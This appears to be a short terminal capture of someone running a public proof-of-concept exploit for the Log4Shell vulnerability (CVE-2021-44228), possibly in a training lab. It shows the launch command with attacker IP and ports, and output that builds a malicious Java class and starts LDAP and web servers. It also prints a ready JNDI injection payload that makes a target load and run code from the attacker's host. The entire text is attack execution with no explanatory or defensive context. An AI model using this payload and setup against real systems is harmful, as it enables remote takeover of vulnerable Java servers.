 $ python3 poc.py --userip 10.10.14.38 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.38:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389